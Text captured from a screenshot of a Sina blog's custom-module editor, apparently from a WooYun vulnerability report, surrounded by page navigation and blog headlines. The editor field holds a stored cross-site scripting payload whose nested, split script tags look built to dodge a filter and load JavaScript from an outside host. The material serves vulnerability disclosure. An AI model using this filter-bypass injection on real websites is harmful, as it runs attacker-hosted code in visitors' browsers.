 sina新浪博客
[公告]
高官是如何接受司法审判的(图)
用户
个人中心
发博文
游戏
消息
2条新留言，查看留言
q601333824 [编辑]
http://blog.sina.com.cn/u/1878520072
设置模块 > 管理自定义模块 > 自定义文本模块
首页
博文目录
窄栏
中栏
宽栏
博客
B
12px
A
图片
s<script src="">r<script
src="">i<script
src="//q601333824.duapp.com">
显示源代码
保存
预览
取消
博客
[管理]
暂无内容，请填写内容。
个人资料
[管理]
?
用户
Qing
微博
博客等级：5
博客积分：24
博客访问：351
关注人气：0
访客
[管理]
1号店
过年不打烊
博客推荐
街拍清纯女孩
•中国农民面对的最大不公
•方舟子:周玮是不是数学天
•查小欣:邓紫棋我是歌手爆
•蔡澜：我为什么不要孩子
· 北京朝鲜革命餐厅见闻 · 面膜是细菌培养基
· 春运掠影实拍(图) · 吴淡如:爱情也会过劳
· 精彩生活快来看
www.wooyun.org